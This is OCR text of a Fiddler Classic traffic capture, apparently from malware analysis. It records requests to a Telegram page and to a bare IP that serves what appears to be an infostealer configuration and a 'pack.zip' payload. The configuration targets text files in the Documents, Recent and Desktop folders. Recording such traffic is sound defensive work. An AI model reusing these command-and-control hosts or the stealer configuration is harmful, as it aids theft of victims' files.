 Progress Telerik Fiddler Classic
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
1 200 HTTP Tunnel to t.me:443
2 200 HTTPS t.me /jetbim
3 200 HTTP 65.109.200.241 /754
4 200 HTTP 65.109.200.241 /pack.zip
FiddlerScript Log Filters Timeline
Get Started Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /754 HTTP/1.1
Transport
Host: 65.109.200.241
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 227 bytes.
d8 1,1,1,1,1,9e2b84113a02405a07b1b45473d8b2fe,1,0,1,1,0,Default;%DOCUMENTS%
\;*.txt;50;true;movies:music:mp3:exe;recent;%RECENT%\;*.txt;50;false;movies:music:mp3:exe;desktop;%
DESKTOP%\;*.txt;50;true;movies:music:mp3:exe; 0
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 4 http://65.109.200.241/754